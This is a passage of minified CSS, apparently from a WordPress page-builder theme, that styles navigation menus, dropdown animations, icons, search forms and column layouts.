0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger{transform: rotate(90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin: 0px 0px 0px 8px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(180deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li:not(.expand-children):hover > ul{visibility: hidden;max-height: 0px;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li > ul{max-height: 0px;display: initial !important;visibility: hidden;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li.expand-children > ul{visibility: visible;max-height: fit-content;opacity: 1;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li ul{transform: perspective(400px) rotate3d(1,0,0,-90deg);transform-origin: 50% 0px 0px;transition: 0.35s,color 0.35s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li ul ul{transform: perspective(1600px) rotate3d(0,1,0,-90deg);transform-origin: 0px 0px 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul > li.expand-children > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul > li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical > li ul ul{transform: perspective(400px) rotate3d(1,0,0,-90deg);transform-origin: 50% 0px 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li > ul{display: block;visibility: hidden;top: -100000px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li.expand-children > ul{top: 100%;visibility: visible;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu.tve_vertical{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu.tve_vertical li{margin: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li{margin: 0px 15px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li ul{border: medium;background-color: rgb(255,255,255);border-radius: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li > a{font-weight: 600;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu .sub-menu li{font-weight: normal;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu > li:hover > a{color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu .sub-menu li a{color: rgb(102,102,102);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(54,54,54);text-decoration: none !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li:hover{background-color: rgb(255,255,255);box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li a{background-color: inherit;padding: 6px 10px;z-index: 20;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu .sub-menu > li a{color: rgb(102,102,102);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu .sub-menu > li:hover > a{color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li{margin: 0px;border-right: medium;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li:not(:last-of-type){border-right: 1px solid rgb(217,217,217);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li a{color: rgb(51,51,51);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu li:hover{background-color: rgb(57,163,209);color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu li:hover a{color: inherit !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu{box-shadow: none;background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu li{background-color: rgb(57,163,209);color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu li:hover{color: rgb(224,238,246) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu{background-color: rgb(60,61,64);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu > li a{color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu{box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li{background-color: rgb(30,30,31) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close-offscreen{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close svg,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close-offscreen svg{color: inherit;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"].tve-mobile-dropdown .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"].tve-mobile-dropdown .tcb-icon-close-offscreen{color: rgb(17,17,17);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu > li:hover > a{color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(255,255,255) !important;text-decoration: underline !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li:hover{background-color: rgb(30,30,31);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li a{background-color: inherit;padding: 2px 10px;z-index: 9;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li{margin: 0px !important;border-right: medium;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li:not(:last-of-type){border-right: 1px solid rgb(217,217,217);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li:hover{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li{background-color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li:hover{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li:hover > a{color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li > a{color: rgb(224,238,246) !important;}.tve_w_menu ul{left: 100%;top: 0px;}.tve_w_menu > li > ul{top: 100%;left: 0px;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;margin-right: 0px !important;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-desktop-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-desktop-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-desktop-always{display: block !important;}.thrv_widget_menu .tcb-mm-image,.thrv_widget_menu .tcb-menu-item-image{background-size: cover;background-position: center center;position: relative;height: 45px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row,.thrv_widget_menu .tcb--row{flex-direction: row;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .m-icon,.thrv_widget_menu .tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb--row .m-icon{margin-right: 8px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse,.thrv_widget_menu .tcb--row-reverse{flex-direction: row-reverse;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-mm-image .m-icon,.thrv_widget_menu .tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse .tcb-mm-image .m-icon{margin-left: 8px;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text){flex-direction: row;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .m-icon{order: 3;margin-left: 8px;margin-right: 0px !important;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container{flex-direction: row-reverse;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .tcb-mm-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .tcb-mm-image{margin-left: 8px;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .m-icon,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .m-icon{order: 0 !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column,.thrv_widget_menu .tcb--column{flex-direction: column;justify-content: center;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-image,.thrv_widget_menu .tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb--column .tcb-mm-image{flex-basis: auto !important;margin-bottom: 10px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-text,.thrv_widget_menu .tcb--column .tcb-mm-text{flex-basis: auto !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .m-icon,.thrv_widget_menu .tcb--column .m-icon{margin-right: 0px !important;margin-left: 0px !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tve-item-dropdown-trigger,.thrv_widget_menu .tcb--column .tve-item-dropdown-trigger{position: absolute;bottom: 0.5em;right: 0px;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-item-image[data-d-f="user"],body:not(.logged-in) .thrv_widget_menu .tcb-mm-image[data-d-f="user"]{display: none !important;}body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-image.tcb-elem-placeholder{display: none !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"] .tcb-mega-drop .thrv_text_element{display: none;}.thrv_widget_menu:not(#_):not(#_) li button{display: none !important;}.thrv_widget_menu:not(#_):not(#_) li a{--background-image: none;background-image: var(--background-image,none) !important;}.thrv_widget_menu:not(#_):not(#_) path{transition: none !important;}.thrv_widget_menu:not(#_):not(#_) li li li:first-child{margin-top: 0px !important;}.thrv_widget_menu:not(#_):not(#_) ul ul ul{padding-top: 0px !important;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu > li ul{min-width: fit-content;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu > li ul li{min-width: fit-content;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std):not(.tve-regular) .tve-disabled-text-inner{white-space: normal;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li > a.tve-jump-scroll{pointer-events: none;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li > a.tve-jump-scroll .tve-item-dropdown-trigger{pointer-events: all;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) .tcb-mega-drop li li > a.tve-jump-scroll{pointer-events: all;}.thrv-page-section{position: relative;box-sizing: border-box !important;}.thrv-page-section .tve-page-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box;transition: box-shadow 0.5s;overflow: hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height: 150px;}.thrv-page-section .tve-page-section-in{box-sizing: border-box;margin-right: auto;margin-left: auto;position: relative;z-index: 1;min-height: 40px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top: 0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom: 0px;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){fill: inherit !important;stroke: inherit !important;transition: none;}.thrv_icon{text-align: center;}.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.thrive-symbol-shortcode{position: relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.thrv-search-form{max-width: 600px;--tve-applied-max-width: 600px;}.thrv-search-form form{width: 100%;display: flex;flex-direction: row-reverse;}.thrv-search-form form .thrv-sf-input{flex: 1 1 auto;}.thrv-search-form form .thrv-sf-input input{width: 100%;background-color: rgb(255,255,255);padding: 14px 15px;border: 1px solid rgba(82,96,109,0.5);border-radius: 4px 0px 0px 4px;line-height: 1em;color: rgb(80,86,95);resize: vertical;outline: none;font-size: 17px;min-height: 100%;font-family: Arial,sans-serif;box-sizing: border-box;}.thrv-search-form form .thrv-sf-input input::placeholder{font: inherit !important;color: inherit !important;opacity: 0.8;}.thrv-search-form form .thrv-sf-input input:hover,.thrv-search-form form .thrv-sf-input input:focus{border-color: rgba(82,96,109,0.3);}.thrv-search-form form .thrv-sf-input input[type="search"]{appearance: searchfield;}.thrv-search-form form .thrv-sf-submit{flex: 0 0 auto;position: relative;}.thrv-search-form form .thrv-sf-submit[data-button-layout="icon"] .tve_btn_txt{display: none;}.thrv-search-form form .thrv-sf-submit[data-button-layout="text"] .tcb-sf-button-icon{display: none;}.thrv-search-form form .thrv-sf-submit[data-button-layout="icon_text"] .tcb-sf-button-icon{margin-right: 5px;}.thrv-search-form form .thrv-sf-submit button{display: flex;border-width: 0px;background-color: rgb(82,96,109);padding: 14px 15px;font-size: 17px;color: rgb(255,255,255);cursor: pointer;align-items: center;justify-content: space-around;height: 100%;border-radius: 0px 4px 4px 0px;font-weight: normal;box-sizing: border-box;}.thrv-search-form form .thrv-sf-submit button:hover,.thrv-search-form form .thrv-sf-submit button:focus{background-color: rgba(82,96,109,0.85);}.thrv-search-form form .thrv-sf-submit button .tcb-sf-button-icon .thrv_wrapper{margin: 0px;}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search{width: 100%;max-width: none !important;float: none !important;margin: auto !important;position: relative;top: 0px;right: 0px;bottom: 0px;left: 0px;box-sizing: border-box !important;}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search .thrv-sf-input{transform: none;transition: none;position: relative;top: unset;left: unset;right: unset;width: auto;}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search .thrv-sf-input input{display: inline-block;}.thrv-search-form .tcb-sf-close-icon{background: none;border: 0px;position: absolute;line-height: 0;padding: 0px;right: 0px;top: 0px;cursor: pointer;z-index: 999;margin: 0px;}.tve-sf-overlay-container{position: fixed !important;top: 0px;left: 0px;z-index: 9999 !important;margin-left: 0px !important;margin-right: 0px !important;width: 100%;box-sizing: border-box !important;max-width: none !important;}.tve-sf-overlay-container.thrv_wrapper{margin: 0px;}.tve-sf-overlay-container > .tve-cb{box-sizing: border-box;}.tve-sf-overlay-container .tcb-sf-close-icon{background: none;border: 0px;position: absolute;line-height: 0;padding: 0px;right: 0px;top: 0px;cursor: pointer;z-index: 999;margin: 0px;}.tcb-logo{box-sizing: border-box !important;display: block;max-width: 100%;width: 240px;}.thrv_widget_menu .tcb-logo{width: auto;margin: 0px;}.tcb-logo.thrv_wrapper{padding: 0px;}.tcb-logo img{display: block;max-width: 100%;height: auto;}body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article{position: relative;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.tcb-flex{display: flex;}.tcb-flex.tcb-flex-columns{flex-direction: column;}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ul{margin-left: 20px;}#tve_editor ul.tve_w_menu{margin-left: 0px;}#tve_editor ul.tve_w_menu ul{margin-left: 0px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.thrv-page-section,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}p{font-size: 1em;}.tve_clearfix::after{content: "";display: block;clear: both;visibility: hidden;line-height: 0;height: 0px;}a:not(.tcb-button-link) svg.tcb-icon{color: rgb(17,17,17);}.thrv_icon{line-height: 0;}.thrv_icon.tcb-icon-display{display: table;border-collapse: initial;}.thrv_icon.thrv_wrapper{margin-left: auto;margin-right: auto;padding: 0px;}.thrv_wrapper [class*=" icon-"]{border-radius: 0px;background: none;}.thrv_widget_menu li{margin-top: 0px;padding: 0px 10px;}.thrv_widget_menu.thrv_wrapper.tcb-mega-std .tve_w_menu.tve_horizontal > li ul{border: medium;}.thrv_widget_menu.thrv_wrapper.tve-vertical-menu{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve_center{display: table;margin-left: auto !important;margin-right: auto !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{position: relative;margin: 0px;padding: 0px 0px 0px 1em;list-style-type: 